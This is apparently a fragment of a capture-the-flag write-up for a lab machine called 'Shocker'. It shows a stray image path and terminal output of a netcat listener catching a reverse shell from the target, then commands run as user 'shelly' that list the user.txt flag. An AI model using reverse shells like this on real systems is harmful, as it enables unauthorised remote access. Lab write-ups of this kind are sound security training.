 listening on [any] 1234 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.56] 57238
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ cd /home/shelly
cd /home/shelly
shelly@Shocker:/home/shelly$ ls
ls
user.txt
shelly@Shocker:/home/shelly$